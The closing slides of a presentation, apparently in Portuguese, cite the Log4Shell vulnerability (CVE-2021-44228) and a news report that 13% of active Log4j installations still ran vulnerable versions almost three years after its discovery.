https://www.cve.org/CVERecord?id=CVE-2021-44228

Slide 74

Almost 3 years after the discovery of the Log4Shell vulnerability, 13% of active Log4j installations are running vulnerable versions.
https://www.scworld.com/news/vulnerable-instances-of-log4j-still-being-used-nearly-3-years-later

Slide 75
Fim

